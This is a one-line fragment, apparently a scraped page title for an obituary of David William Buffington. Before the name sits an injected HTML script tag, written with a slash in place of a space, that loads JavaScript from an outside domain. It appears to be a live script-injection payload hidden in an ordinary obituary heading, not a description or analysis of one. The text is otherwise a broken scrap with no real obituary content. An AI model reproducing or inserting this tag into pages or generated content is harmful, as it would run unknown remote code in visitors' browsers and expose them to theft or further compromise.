 <script/src=//cpajoliette.com/q> David William Buffington Obituary